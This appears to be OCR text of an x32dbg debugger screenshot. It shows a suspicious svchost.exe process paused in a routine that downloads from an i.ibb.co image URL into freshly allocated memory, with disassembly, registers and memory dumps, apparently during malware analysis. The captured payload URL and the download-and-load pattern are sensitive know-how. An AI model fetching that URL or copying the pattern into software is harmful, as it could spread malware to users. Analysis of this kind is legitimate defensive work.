 svchost.exe - PID: 3048 - Thread: 3492 - x32dbg
File View Debug Tracing Plugins Favourites Options Help Jul 1 2021 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
00C2130B 51 push ecx
00C2130C 8D4D 98 lea ecx,dword ptr ss:[ebp-68] [ebp-68]:"MZ"
00C2130F 51 push ecx
00C21310 6A 05 push 5
00C21312 57 push edi
00C21313 FFD0 call eax
00C21315 8D45 98 lea eax,dword ptr ss:[ebp-68] [ebp-68]:"MZ"
00C21318 50 push eax
00C21319 E8 A6350000 call C248C4
00C2131E 83C4 04 add esp,4
00C21321 A3 C06AC300 mov dword ptr ds:[C36AC0],eax
00C21326 3B45 94 cmp eax,dword ptr ss:[ebp-6C]
00C21329 76 27 jbe C21352
00C2132B 68 00400000 push 4000
00C21330 8D45 94 lea eax,dword ptr ss:[ebp-6C]
00C21333 50 push eax
00C21334 53 push ebx ebx:"https://i.ibb.co/KsfqHym/PNG-02-Copy.png"
00C21335 FF15 08F0C200 call dword ptr ds:[<&VirtualFree>]
00C2133B 6A 04 push 4
00C2133D 68 00100000 push 1000
00C21342 FF35 C06AC300 push dword ptr ds:[C36AC0]
00C21348 6A 00 push 0
00C2134A FF15 0CF0C200 call dword ptr ds:[<&VirtualAlloc>]
00C21350 8BD8 mov ebx,eax ebx:"https://i.ibb.co/KsfqHym/PNG-02-Copy.png"
00C21352 837D 8C 00 cmp dword ptr ss:[ebp-74],0
00C21356 8BF3 mov esi,ebx esi:"https://i.ibb.co/KsfqHym/PNG-02-Copy.png", ebx:"https://i.ibb.co/KsfqHym/PNG-02-Copy.png"
00C21358 76 20 jbe C2137A
00C2135A 66:0F1F4400 00 nop word ptr ds:[eax+eax],ax
00C21360 8D45 8C lea eax,dword ptr ss:[ebp-74]
00C21363 50 push eax
00C21364 68 00080000 push 800
00C21369 56 push esi esi:"https://i.ibb.co/KsfqHym/PNG-02-Copy.png"
00C2136A 57 push edi
00C2136B FF15 BC6AC300 call dword ptr ds:[<&InternetReadFile>]
EIP 00C21371 8B45 8C mov eax,dword ptr ss:[ebp-74]
00C21374 03F0 add esi,eax esi:"https://i.ibb.co/KsfqHym/PNG-02-Copy.png"
00C21376 85C0 test eax,eax
00C21378 75 E6 jne C21360
00C2137A FF75 88 push dword ptr ss:[ebp-78]
00C2137D FF15 D46AC300 call dword ptr ds:[<&InternetCloseHandl
00C21383 57 push edi
00C21384 FF15 D46AC300 call dword ptr ds:[<&InternetCloseHandl
00C2138A 8B4D FC mov ecx,dword ptr ss:[ebp-4]
00C2138D 8BC3 mov eax,ebx ebx:"https://i.ibb.co/KsfqHym/PNG-02-Copy.png"
Hide FPU
EAX 00000001
EBX 03480000 "https://i.ibb.co/KsfqHym/PNG-
ECX 8C139031
EDX 00000000
EBP 00CBF818 &"„øË"
ESP 00CBF794
ESI 03480000 "https://i.ibb.co/KsfqHym/PNG-
EDI 00CC000C
EIP 00C21371
EFLAGS 00000204
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Empty 0.000000000
ST(1) 00000000000000000000 x87r1 Empty 0.000000000
ST(2) 00000000000000000000 x87r2 Empty 0.000000000
ST(3) 00000000000000000000 x87r3 Empty 0.000000000
ST(4) 00000000000000000000 x87r4 Empty 0.000000000
ST(5) 40028000000000000000 x87r5 Empty 8.000000000
ST(6) 3FFDC000000000000000 x87r6 Empty 0.375000000
ST(7) 3FFF8000000000000000 x87r7 Empty 1.000000000
x87TagWord FFFF
Default (stdcall) 5 Unlocked
1: [esp+4] 00C21DC0
2: [esp+8] 00CBF874
3: [esp+C] 00CC0004
4: [esp+10] 00000028
5: [esp+14] 00000010
eax=1
dword ptr ss:[ebp-74]=[00CBF7A4]=28 '('
00C21371
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
03480000 68 74 74 70 73 3A 2F 2F 69 2E 69 62 62 2E 63 6F https://i.ibb.co
03480010 2F 4B 73 66 71 48 79 6D 2F 50 4E 47 2D 30 32 2D /KsfqHym/PNG-02-
03480020 43 6F 70 79 2E 70 6E 67 00 00 00 00 00 00 00 00 Copy.png........
03480030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03480040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03480050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03480060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03480070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03480080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03480090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
034800A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00CBF794 00C21DC0
00CBF798 00C21DC0
00CBF79C 00CBF874
00CBF7A0 00CC0004
00CBF7A4 00000028
00CBF7A8 00000010
00CBF7AC 00000800
00CBF7B0 748D0000 wininet.748D0000
00CBF7B4 00CBF7D0
00CBF7B8 00000000
00CBF7BC 00CBF7D8
00CBF7C0 00000000
00CBF7C4 00C21286 return to 00C21286 from ???
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default
Paused Dump: 03480000 -> 03480000 (0x00000001 bytes) Time Wasted Debugging: 0:00:07:50
C:\Users\IEUser\De... x32dbg svchost.exe - PID: 3... Process Hacker [M... 8:06 AM
8/27/2021